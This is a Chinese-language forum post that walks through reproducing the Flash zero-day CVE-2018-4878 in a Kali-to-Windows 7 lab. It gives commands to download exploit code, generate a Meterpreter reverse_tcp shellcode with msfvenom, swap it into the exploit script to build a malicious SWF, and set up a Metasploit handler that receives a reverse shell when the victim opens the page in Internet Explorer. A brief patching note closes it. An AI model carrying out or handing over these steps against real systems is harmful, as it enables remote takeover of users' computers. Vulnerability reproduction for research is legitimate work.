taibeihacker

Moderator

0x01 前言

Adobe公司在當地時間2018年2月1日發布了一條安全公告:公告稱一個新的Flash 0Day漏洞(CVE-2018-4878)已經存在野外利用,可針對Windows用戶發起定向攻擊。攻擊者可以誘導用戶打開包含惡意Flash 代碼文件的Microsoft Office 文檔、網頁、垃圾電子郵件等。

0x02 漏洞影响

Flash Player當前最新版本28.0.0.137以及之前的所有版本0x03 漏洞复现

环境测试:攻击机:kali 目标靶机:win7x64 +IE8.0+FLASH player28.0.0.1371.下載cve-2018-4878的腳步利用wget https://raw.githubusercontent.com/backlion/demo/master/CVE-2018-4878.rar





2.解壓壓縮文件後,可看到cve-2018-4878.py和exploit.swf





3.我們需要對cve-2018-4878.py進行修改,原作者將代碼中的stageless變量改成了true,正確的應該改成:stageless=False。附上原作者的exp地址:https://github.com/anbai-inc/CVE-2018-4878.git



4.其次需要修改替換原來彈計算器的shellcode



5.在kali下生成msf的shellcode:

msfvenom -pwindows/meterpreter/reverse_tcplhost=your host lport=your port -fpythonshellcode.txt

6.將生成的shellcode替換掉原有cve-2018-4878.py中的shelldoce即可

7.在kal下執行cve-2018-4878.py,這裡需要和index.html在一個目錄下,即可生成惡意的exploit.swf



8.這里為了演示我將index.html和exploit.swf一同拷貝到目標靶機win7x64上,在ie瀏覽器下打開(也可以通過搭建web服務器的形式將index.html和exploit.swf放在web目錄下,訪問地址來打開)。





9.在msf 下進行監聽設置

msf use

exploit/multi/handler

msf exploit(handler)

set payloadwindows/meterpreter/reverse_tcp

msf exploit(handler)

set lhost 10.0.0.217

msf exploit(handler)

set lport 443

msf exploit(handler)

exploit

10.當打開目標惡意的index.html頁面時,即可觸發反彈shell

0x04

漏洞修復建設通過官方網站升級到最新版本

Flash官网-Flash Player下载 _Flash中心_重橙网络

Flash中心-Flash Center-Flash中心 ,持续为您支持正版Flash使用,提供最新版安全稳定运行,一键修复 Flash Player问题,为您的Adobe Flash Player保驾护航。